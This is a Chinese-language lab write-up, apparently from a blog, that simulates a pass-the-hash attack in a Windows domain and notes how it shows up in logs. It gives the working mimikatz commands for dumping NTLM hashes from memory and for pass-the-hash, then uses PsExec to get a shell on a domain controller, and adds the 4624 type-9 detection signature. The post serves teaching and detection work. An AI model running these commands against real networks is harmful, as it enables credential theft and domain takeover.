提升到高權帳號後接著會試圖把密碼dump出來,環境內常常有共用密碼問題就可以利用來登入其他主機,找出更有價值的資料

在受害主機先使用網域高權帳號administrator登入,登出後改用本機admin登入,模擬該主機已被取得高權帳號



最上面是上一次登入的紀錄,高權帳號登入未重啟,Hash會保留在記憶體內

確認有權限dump

mimikatz # privilege::debug

Privilege '20' OK

Dump Hash

mimikatz # sekurlsa::logonPasswords full

有這個 NTLM Hash,我們將使用mimikatz sekurlsa模組的PtH來啟動新的PowerShell

mimikatz # sekurlsa::pth /domain:xxxx.com /user:Administrator /ntlm:xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx /run:powershell

於新啟動的Powershell執行PsExec64, 從本機取得DC01網域控制站權限的shell

PS C:\Windows\system32> C:\PsExec64.exe /accepteula \\DC01 cmd.exe



出現 4624 Type9事件,而且LogonProcessName是seclogo,非常明顯的特徵

(NewCredentials) 複製目前的 LSA 工作階段以進行本機存取,但連線到網路資源時,使用新的認證。

運用 mimikatz 神器 獲取的Windows密碼

http://jameshclai.blogspot.com/2013/03/mimikatz-windows.html

[內網滲透]Pass the Hash(PtH)攻擊手法及防禦、偵測措施

https://wwwstar.medium.com/%E5%85%A7%E7%B6%B2%E6%BB%B2%E9%80%8F-pass-the-hash-pth-%E6%94%BB%E6%93%8A%E6%89%8B%E6%B3%95%E5%8F%8A%E9%98%B2%E7%A6%A6-%E5%81%B5%E6%B8%AC%E6%8E%AA%E6%96%BD-e1d15e807a67

深入研究Pass-the-Hash攻击与防御

https://xz.aliyun.com/t/7051?time__1311=n4%2BxnD0Dy7itGQG8DuDjx05SbWNaw73%2B2DDvE%3Dx